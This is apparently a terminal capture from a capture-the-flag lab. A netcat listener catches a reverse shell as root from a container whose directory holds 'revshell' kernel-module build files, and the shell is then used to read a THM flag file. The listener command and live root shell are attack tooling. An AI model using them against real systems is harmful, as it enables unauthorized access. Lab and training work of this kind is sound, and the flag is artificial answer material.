 ➜ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.201.41.151 48276
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d221f7bc7bf8:/finance-app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d221f7bc7bf8:/finance-app# ls -la
ls -la
total 132
drwxr-xr-x 1 root root  4096 Jun 24 15:14 .
drwxr-xr-x 1 root root  4096 Jun 26 18:36 ..
-rw-r--r-- 1 root root   158 Jun 24 13:35 .Module.symvers.cmd
-rw-r--r-- 1 root root  1024 Jun 24 12:21 .hello.c.swp
-rw-r--r-- 1 root root   107 Jun 24 13:35 .modules.order.cmd
-rw-r--r-- 1 root root   191 Jun 24 13:35 .revshell.ko.cmd
-rw-r--r-- 1 root root   141 Jun 24 13:35 .revshell.mod.cmd
-rw-r--r-- 1 root root 45862 Jun 24 13:35 .revshell.mod.o.cmd
-rw-r--r-- 1 root root 44694 Jun 24 13:35 .revshell.o.cmd
-rw-r--r-- 1 root root  1414 Jun 17 13:34 app.py
drwxr-xr-x 4 root root  4096 Jun 17 13:37 static
drwxr-xr-x 1 root root  4096 Jun 25 15:03 templates
root@d221f7bc7bf8:/finance-app# cd ~
cd ~
root@d221f7bc7bf8:~# ls
ls
user.txt
root@d221f7bc7bf8:~# cat user.txt
cat user.txt
THM{ee346612fb944085af0dd2cd677b1902}
root@d221f7bc7bf8:~#